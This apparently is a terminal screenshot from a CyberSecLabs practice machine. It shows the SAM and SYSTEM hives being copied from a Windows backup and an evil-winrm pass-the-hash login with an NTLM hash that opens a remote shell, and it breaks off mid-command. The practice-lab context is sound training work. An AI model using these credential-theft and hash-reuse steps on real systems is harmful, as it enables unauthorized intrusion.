 Applications Places Terminator Jul 6 21:55:31 1
root@kali: ~/Documents/Learn/CyberSecLabs/Sam
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 119x31
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target
parameters. If valid credentials cannot be found, it will use the ones specified in the
command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in
the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target.
This is useful when target is the NetBIOS name and you cannot resolve it
root@kali:~/Documents/Learn/CyberSecLabs/Sam# cp /mnt/backups/Windows/System32/config/SAM .
root@kali:~/Documents/Learn/CyberSecLabs/Sam# cp /mnt/backups/Windows/System32/config/SYSTEM .
root@kali:~/Documents/Learn/CyberSecLabs/Sam# evil-winrm -i 172.31.1.18 -u jamie -H 68b1d3b0493ec0d6a1c0b8725062ab71
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jamie\Documents> id
The term 'id' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling
of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ id
+ ~~
+ CategoryInfo : ObjectNotFound: (id:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\jamie\Documents> whoami
sam\jamie
*Evil-WinRM* PS C:\Users\jamie\Documents> whoami /r